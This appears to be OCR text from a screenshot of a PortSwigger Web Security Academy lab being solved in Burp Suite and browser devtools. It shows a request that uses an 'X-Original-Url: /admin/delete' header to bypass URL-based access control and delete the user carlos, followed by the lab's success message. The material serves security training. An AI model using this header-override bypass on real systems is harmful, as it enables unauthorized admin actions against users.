 transcritpt no.2 ×
transcript no.3 ×
no.3 bypass ×
13 ×
+
Send
Cancel
< | ▾
> | ▾
Follow redirection
Target: https://0a7500fa04c8742a803cb71c00120027.web-secu...
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /?username=carlos HTTP/2
2 Host:
0a7500fa04c8742a803cb71c00120027.web-security-acade
my.net
3 Cookie: session=AbwJBto89SahbAzoDhYFtMOOanIOnaSM
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 X-Original-Url: /admin/delete
15 Content-Length: 2
16
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
WebSecurity
Academy
URL-based access control ca
Back to lab description
Congratulations, you solved the lab!
Users
wiener - Delete
carlos - Delete
Inspector Console Debugger Network Style Editor Perfo
Search HTML
<!DOCTYPE html>
<html data-darkreader-mode="dynamic" data-darkreader-scheme="dark"> event scrol
<head>···</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">···</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page"> overflow
<header class="navigation-header">···</header> flex
<header class="notification-header">···</header>
<section>
<h1>Users</h1>
<div>···</div>
<div>
<span>carlos -</span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
</section>
<br>